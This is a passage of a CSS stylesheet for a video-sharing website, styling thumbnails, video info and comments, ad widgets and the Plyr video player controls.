@keyframes animateSuccessTip {

	0%,
	54% {
		width: 0;
		left: 1px;
		top: 19px
	}

	70% {
		width: 50px;
		left: -8px;
		top: 37px
	}

	84% {
		width: 17px;
		left: 21px;
		top: 48px
	}

	100% {
		width: 25px;
		left: 14px;
		top: 45px
	}
}

@-webkit-keyframes animateSuccessLong {

	0%,
	65% {
		width: 0;
		right: 46px;
		top: 54px
	}

	84% {
		width: 55px;
		right: 0;
		top: 35px
	}

	100% {
		width: 47px;
		right: 8px;
		top: 38px
	}
}

@keyframes animateSuccessLong {

	0%,
	65% {
		width: 0;
		right: 46px;
		top: 54px
	}

	84% {
		width: 55px;
		right: 0;
		top: 35px
	}

	100% {
		width: 47px;
		right: 8px;
		top: 38px
	}
}

@-webkit-keyframes rotatePlaceholder {

	0%,
	5% {
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}

	100%,
	12% {
		-webkit-transform: rotate(-405deg);
		transform: rotate(-405deg)
	}
}

@keyframes rotatePlaceholder {

	0%,
	5% {
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}

	100%,
	12% {
		-webkit-transform: rotate(-405deg);
		transform: rotate(-405deg)
	}
}

.video-img-box .img-box {
	position: relative;
	margin-bottom: 13px;
	border-radius: 5px;
	overflow: hidden
}

.video-img-box .img-box img,
.video-img-box .img-box video {
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s;
	transition: all .3s
}

.video-img-box .img-box.cover-md a {
	display: block;
	background: #161a26;
	padding-bottom: 56.25%
}

.video-img-box .img-box.cover-md img {
	position: absolute
}

.video-img-box .img-box.cover-lg a {
	display: block;
	background: #161a26;
	padding-bottom: 67.25%
}

.video-img-box .img-box.cover-lg img {
	position: absolute
}

.video-img-box .img-box.cover-half a {
	display: block;
	background: #161a26;
	background-position: right;
	background-size: auto 100%;
	padding-bottom: 142%;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.video-img-box .img-box.cover-half a:hover {
	background-position: right 9% top
}

.video-img-box .img-box.rounded-lg {
	border-radius: 10px
}

.video-img-box .img-box.removed img {
	-webkit-filter: blur(0.1rem);
	filter: blur(0.1rem);
	opacity: .6
}

.video-img-box .img-box.removed video {
	display: none
}

.video-img-box .img-box.removed .hover-state {
	display: none
}

.video-img-box .img-box.removed .overlay {
	display: block !important
}

.video-img-box .title {
	color: #b8babc;
	max-width: 320px;
	margin-bottom: 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.video-img-box .title a {
	color: currentColor
}

.video-img-box .sub-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #5e5d5a;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: .8125rem;
	margin-bottom: 0
}

.video-img-box .overlay {
	position: absolute;
	background: rgba(12, 12, 12, .33);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.video-img-box .absolute-top {
	position: absolute;
	width: 100%;
	left: 0;
	top: 15px;
	text-align: center;
	z-index: 100
}

.video-img-box .absolute-bottom {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index: 100
}

.video-img-box .absolute-top-left {
	position: absolute;
	left: 15px;
	top: 15px;
	z-index: 100
}

.video-img-box .absolute-top-right {
	position: absolute;
	right: 15px;
	top: 15px;
	z-index: 100
}

.video-img-box .absolute-bottom-left {
	position: absolute;
	left: 15px;
	bottom: 15px;
	z-index: 100
}

.video-img-box .absolute-bottom-right {
	position: absolute;
	right: 15px;
	bottom: 15px;
	z-index: 100
}

.video-img-box .absolute-center {
	position: absolute;
	left: 50%;
	top: 50%;
	text-align: center;
	white-space: nowrap;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 100
}

.video-img-box .blur {
	-webkit-filter: blur(0.1rem);
	filter: blur(0.1rem);
	-webkit-transition: all .3s;
	transition: all .3s
}

.video-img-box .hover-state {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s
}

.video-img-box .hover-state.active {
	opacity: 1
}

.video-img-box .ribbon-top-left {
	position: absolute;
	background: #f32b8e;
	font-size: .7475rem;
	color: #fff;
	text-align: center;
	top: -60px;
	left: -60px;
	height: 100px;
	width: 100px;
	line-height: 178px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	z-index: 100
}

.video-img-box .ribbon-bottom-left {
	position: absolute;
	background: #4c2732;
	font-size: .7475rem;
	color: #fff;
	text-align: center;
	bottom: -60px;
	left: -60px;
	height: 100px;
	width: 100px;
	line-height: 22px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 100
}

.video-img-box .action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background: rgba(255, 255, 255, .18);
	color: #fff;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s;
	overflow: hidden
}

.video-img-box .action:hover {
	background: rgba(255, 106, 136, .8)
}

.video-img-box .action.active {
	background: rgba(255, 106, 136, .9)
}

.video-img-box .label {
	background: rgba(0, 0, 0, .5);
	color: #fff;
	font-size: .8125rem;
	padding: .3rem .5rem;
	line-height: 25px;
	border-radius: .5rem;
	-webkit-box-shadow: 0 8px 22px 0 rgba(0, 0, 0, .38);
	box-shadow: 0 8px 22px 0 rgba(0, 0, 0, .38)
}

.video-img-box:hover .overlay {
	background: rgba(80, 100, 110, .3)
}

.video-img-box:hover .title {
	color: #fe628e
}

.video-img-box:hover .blur {
	-webkit-filter: none;
	filter: none
}

.video-img-box:hover .hover-state {
	opacity: 1
}

.horizontal-img-box .media {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.horizontal-img-box .detail {
	padding-left: 1rem
}

.horizontal-img-box .title {
	color: #b8babc;
	margin-bottom: 5px
}

.horizontal-img-box span {
	color: #5e5d5a
}

.horizontal-img-box:hover .title {
	color: #fff
}

.video-info .info-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: .5rem
}

.video-info .info-header .header-left {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.video-info .info-header .header-left h6 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #8e9194;
	margin-bottom: 0
}

.video-info .info-header .header-right {
	margin-left: 1rem;
	text-align: right
}

.video-info .models {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.video-info .models .model {
	width: 1.5rem;
	height: 1.5rem
}

.video-info .models .model:hover {
	z-index: 1
}

.video-info .models .model:nth-child(3n) .placeholder {
	background: #ff8382
}

.video-info .models .model+.model {
	margin-left: -.2rem
}

.video-info .models .placeholder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background: #687ae8;
	color: #fff;
	font-size: .8125rem;
	width: 100%;
	height: 100%;
	-webkit-box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8);
	box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8)
}

.video-info .desc {
	padding: .5rem 1rem;
	margin-bottom: 1.5rem;
	line-height: 1.5;
	border-left: 4px solid #ff8382
}

.video-info .tags a {
	display: inline-block;
	margin-right: .5rem;
	margin-bottom: .5rem
}

.video-info .tags a:before {
	content: '#';
	color: #6190c9;
	font-size: 12px;
	font-weight: 400;
	margin-right: 1px
}

.video-info .tags a.cat::before {
	content: '//';
	color: #ff8382
}

.comments .new-comment {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0 auto 1rem;
	width: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}


.comments .new-comment .formno-group {
	background: #191d28;
	margin: 0;
	padding: 0;
	border-radius: 5px
}




.comments .new-comment .form-group {
	background: #191d28;
	margin: 0;
	padding: 0;
	border-radius: 5px
}

.comments .new-comment .form-group:before {
	position: absolute;
	content: '';
	background: #191d28;
	right: 100%;
	top:20px;
	width: 16px;
	height: 16px;
	-webkit-transform: rotate(-45deg) translateY(1rem);
	transform: rotate(-45deg) translateY(1rem);
	border-radius: .2rem;
	z-index: -1
}

.comments .new-comment .form-group.error {
	background: #b74a48 !important;
	color: #fff
}

.comments .new-comment .form-group.error:before {
	background: #b74a48 !important
}

.comments .new-comment .info {
	padding: .75rem 1rem
}

.comments .new-comment .info a {
	color: #fff
}

.comments .new-comment input {
	background: 0 0;
	color: #fff;
	width: 100%;
	height: 40px;
	padding: 0 2.5rem 0 1rem;
	border: none;
	outline: none
}

.comments .noavatar {
	border-radius: 50%;
}

.comments .avatar {
	border-radius: 50%;
	margin-top: -12px;
}

.comments .right {
	width: 100%;
	margin-left: 1.5rem
}

.comments .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin-bottom: 1rem
}

.comments .title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: .5rem
}

.comments p img {
	padding: 0 .1rem;
	vertical-align: sub
}

.exo-native-widget {
	max-width: 100% !important;
	min-width: auto !important
}

.exo-native-widget+.video-img-box {
	display: none
}

.exo-native-widget-outer-container {
	margin-top: 0
}

.exo-native-widget-item-container {
	width: 100% !important
}

.exo-native-widget-item-image {
	height: auto !important;
	padding-bottom: 56.25%;
	border-radius: 5px
}

.exo-native-widget-item-title,
.exo-native-widget-item-text {
	font-family: roboto, microsoft jhenghei, sans-serif !important
}

.exo-native-widget-item-title {
	padding-top: 13px !important
}

.exo-native-widget-item-text {
	padding-top: 5px !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

#exoNativeWidget3377649 .exo-native-widget-outer-container {
	margin-left: -10px !important;
	margin-right: -10px !important
}

#exoNativeWidget3377649 .exo-native-widget-item-container {
	width: 50% !important;
	padding: 0 !important
}

#exoNativeWidget3377649 .exo-native-widget-item {
	padding: 0 10px !important
}

@-webkit-keyframes plyr-progress {
	to {
		background-position: 25px 0
	}
}

@keyframes plyr-progress {
	to {
		background-position: 25px 0
	}
}

@-webkit-keyframes plyr-popup {
	0% {
		opacity: .5;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes plyr-popup {
	0% {
		opacity: .5;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-webkit-keyframes plyr-fade-in {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes plyr-fade-in {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.plyr {
	-moz-osx-font-smoothing: auto;
	-webkit-font-smoothing: subpixel-antialiased;
	direction: ltr;
	font-variant-numeric: tabular-nums;
	font-weight: 500;
	line-height: 1.7;
	max-width: 100%;
	min-width: 200px;
	position: relative;
	text-shadow: none;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease
}

.plyr video,
.plyr audio {
	border-radius: inherit;
	height: auto;
	vertical-align: middle;
	width: 100%
}

.plyr button {
	font: inherit;
	line-height: inherit;
	width: auto
}

.plyr:focus {
	outline: 0
}

.plyr--full-ui {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.plyr--full-ui *,
.plyr--full-ui *::after,
.plyr--full-ui *::before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}

.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}

.plyr__badge {
	background: #4f5b5f;
	border-radius: 2px;
	color: #fff;
	font-size: 9px;
	line-height: 1;
	padding: 3px 4px
}

.plyr--full-ui ::-webkit-media-text-track-container {
	display: none
}

.plyr__captions {
	-webkit-animation: plyr-fade-in .3s ease;
	animation: plyr-fade-in .3s ease;
	bottom: 0;
	color: #fff;
	display: none;
	font-size: 14px;
	left: 0;
	padding: 10px;
	position: absolute;
	text-align: center;
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition: -webkit-transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	width: 100%
}

.plyr__captions .plyr__caption {
	background: rgba(0, 0, 0, .8);
	border-radius: 2px;
	-webkit-box-decoration-break: clone;
	box-decoration-break: clone;
	line-height: 185%;
	padding: .2em .5em;
	white-space: pre-wrap
}

.plyr__captions .plyr__caption div {
	display: inline
}

.plyr__captions span:empty {
	display: none
}

@media(min-width:480px) {
	.plyr__captions {
		font-size: 16px;
		padding: 20px
	}
}

@media(min-width:768px) {
	.plyr__captions {
		font-size: 18px
	}
}

.plyr--captions-active .plyr__captions {
	display: block
}

.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
	-webkit-transform: translateY(-40px);
	transform: translateY(-40px)
}

.plyr__control {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	color: inherit;
	cursor: pointer;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: visible;
	padding: 7px;
	position: relative;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}

.plyr__control svg {
	display: block;
	fill: currentColor;
	height: 18px;
	pointer-events: none;
	width: 18px
}

.plyr__control:focus {
	outline: 0
}

.plyr__control.plyr__tab-focus {
	-webkit-box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

a.plyr__control {
	text-decoration: none
}

a.plyr__control::after,
a.plyr__control::before {
	display: none
}

.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed,
.plyr__control.plyr__control--pressed .label--not-pressed {
	display: none
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
	background: #fe628e;
	color: #fff
}

.plyr--video .plyr__control svg {
	-webkit-filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.15));
	filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.15))
}

.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true] {
	background: #fe628e;
	color: #fff
}

.plyr__control--overlaid {
	background: rgba(254, 98, 142, .8);
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	color: #fff;
	display: none;
	left: 50%;
	padding: 15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 2
}

.plyr__control--overlaid svg {
	left: 2px;
	position: relative
}

.plyr__control--overlaid:hover,
.plyr__control--overlaid:focus {
	background: #fe628e
}

.plyr--playing .plyr__control--overlaid {
	opacity: 0;
	visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: block
}

.plyr--full-ui ::-webkit-media-controls {
	display: none
}

.plyr__controls {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: center
}

.plyr__controls .plyr__progress__container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.plyr__controls .plyr__controls__item {
	margin-left: 2.5px
}

.plyr__controls .plyr__controls__item:first-child {
	margin-left: 0;
	margin-right: auto
}

.plyr__controls .plyr__controls__item.plyr__progress__container {
	padding-left: 2.5px
}

.plyr__controls .plyr__controls__item.plyr__time {
	padding: 0 5px
}

.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,
.plyr__controls .plyr__controls__item.plyr__time:first-child,
.plyr__controls .plyr__controls__item.plyr__time+.plyr__time {
	padding-left: 0
}

.plyr__controls .plyr__controls__item.plyr__volume {
	padding-right: 5px
}

.plyr__controls .plyr__controls__item.plyr__volume:first-child {
	padding-right: 0
}

.plyr__controls:empty {
	display: none
}

.plyr--audio .plyr__controls {
	background: #fff;
	border-radius: inherit;
	color: #4f5b5f;
	padding: 10px
}

.plyr--video .plyr__controls {
	background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, 0.7)));
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 20px 5px 5px;
	position: absolute;
	right: 0;
	-webkit-transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	z-index: 3
}

@media(min-width:480px) {
	.plyr--video .plyr__controls {
		padding: 35px 10px 10px
	}
}

.plyr--video.plyr--hide-controls .plyr__controls {
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(100%);
	transform: translateY(100%)
}

.plyr [data-plyr=captions],
.plyr [data-plyr=pip],
.plyr [data-plyr=airplay],
.plyr [data-plyr=fullscreen] {
	display: none
}

.plyr--captions-enabled [data-plyr=captions],
.plyr--pip-supported [data-plyr=pip],
.plyr--airplay-supported [data-plyr=airplay],
.plyr--fullscreen-enabled [data-plyr=fullscreen] {
	display: inline-block
}

.plyr.plyr--stopped .plyr__controls {
	display: none
}

.plyr__menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}

.plyr__menu .plyr__control svg {
	-webkit-transition: -webkit-transform .3s ease;
	transition: -webkit-transform .3s ease;
	transition: transform .3s ease;
	transition: transform .3s ease, -webkit-transform .3s ease
}

.plyr__menu .plyr__control[aria-expanded=true] svg {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg)
}

.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
	display: none
}

.plyr__menu__container {
	-webkit-animation: plyr-popup .2s ease;
	animation: plyr-popup .2s ease;
	background: rgba(255, 255, 255, .9);
	border-radius: 4px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	color: #4f5b5f;
	font-size: 16px;
	margin-bottom: 10px;
	position: absolute;
	right: -3px;
	text-align: left;
	white-space: nowrap;
	z-index: 3
}

.plyr__menu__container>div {
	overflow: hidden;
	-webkit-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}

.plyr__menu__container::after {
	border: 4px solid transparent;
	border-top-color: rgba(255, 255, 255, .9);
	content: '';
	height: 0;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 0
}

.plyr__menu__container [role=menu] {
	padding: 7px
}

.plyr__menu__container [role=menuitem],
.plyr__menu__container [role=menuitemradio] {
	margin-top: 2px
}

.plyr__menu__container [role=menuitem]:first-child,
.plyr__menu__container [role=menuitemradio]:first-child {
	margin-top: 0
}

.plyr__menu__container .plyr__control {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #4f5b5f;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	padding: 4px 11px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.plyr__menu__container .plyr__control>span {
	-webkit-box-align: inherit;
	-ms-flex-align: inherit;
	align-items: inherit;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}

.plyr__menu__container .plyr__control::after {
	border: 4px solid transparent;
	content: '';
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr__menu__container .plyr__control--forward {
	padding-right: 28px
}

.plyr__menu__container .plyr__control--forward::after {
	border-left-color: rgba(79, 91, 95, .8);
	right: 5px
}

.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--forward:hover::after {
	border-left-color: currentColor
}

.plyr__menu__container .plyr__control--back {
	font-weight: 500;
	margin: 7px;
	margin-bottom: 3px;
	padding-left: 28px;
	position: relative;
	width: calc(100% - 14px)
}

.plyr__menu__container .plyr__control--back::after {
	border-right-color: rgba(79, 91, 95, .8);
	left: 7px
}

.plyr__menu__container .plyr__control--back::before {
	background: #b7c5cd;
	-webkit-box-shadow: 0 1px 0 #fff;
	box-shadow: 0 1px 0 #fff;
	content: '';
	height: 1px;
	left: 0;
	margin-top: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 100%
}

.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--back:hover::after {
	border-right-color: currentColor
}

.plyr__menu__container .plyr__control[role=menuitemradio] {
	padding-left: 7px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::before,
.plyr__menu__container .plyr__control[role=menuitemradio]::after {
	border-radius: 100%
}

.plyr__menu__container .plyr__control[role=menuitemradio]::before {
	background: rgba(0, 0, 0, .1);
	content: '';
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	height: 16px;
	margin-right: 10px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	width: 16px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::after {
	background: #fff;
	border: 0;
	height: 6px;
	left: 12px;
	opacity: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: opacity .3s ease, -webkit-transform .3s ease;
	transition: opacity .3s ease, -webkit-transform .3s ease;
	transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease, -webkit-transform .3s ease;
	width: 6px
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
	background: #fe628e
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after {
	opacity: 1;
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1)
}

.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,
.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before {
	background: rgba(0, 0, 0, .1)
}

.plyr__menu__container .plyr__menu__value {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: -5px;
	overflow: hidden;
	padding-left: 25px;
	pointer-events: none
}

.plyr--full-ui input[type=range] {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 26px;
	color: #fe628e;
	display: block;
	height: 19px;
	margin: 0;
	padding: 0;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	width: 100%
}

.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-webkit-user-select: none;
	user-select: none;
	background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(transparent));
	background-image: linear-gradient(to right, currentColor var(--value, 0%), transparent var(--value, 0%))
}

.plyr--full-ui input[type=range]::-webkit-slider-thumb {
	background: #fff;
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	height: 13px;
	position: relative;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	width: 13px;
	-webkit-appearance: none;
	margin-top: -3.5px
}

.plyr--full-ui input[type=range]::-moz-range-track {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-moz-user-select: none;
	user-select: none
}

.plyr--full-ui input[type=range]::-moz-range-thumb {
	background: #fff;
	border: 0;
	border-radius: 100%;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	height: 13px;
	position: relative;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	width: 13px
}

.plyr--full-ui input[type=range]::-moz-range-progress {
	background: currentColor;
	border-radius: 3px;
	height: 6px
}

.plyr--full-ui input[type=range]::-ms-track {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-ms-user-select: none;
	user-select: none;
	color: transparent
}

.plyr--full-ui input[type=range]::-ms-fill-upper {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-ms-user-select: none;
	user-select: none
}

.plyr--full-ui input[type=range]::-ms-fill-lower {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-ms-user-select: none;
	user-select: none;
	background: currentColor
}

.plyr--full-ui input[type=range]::-ms-thumb {
	background: #fff;
	border: 0;
	border-radius: 100%;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	height: 13px;
	position: relative;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	width: 13px;
	margin-top: 0
}

.plyr--full-ui input[type=range]::-ms-tooltip {
	display: none
}

.plyr--full-ui input[type=range]:focus {
	outline: 0
}

.plyr--full-ui input[type=range]::-moz-focus-outer {
	border: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	-webkit-box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-ms-track {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
	background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
	background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
	background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
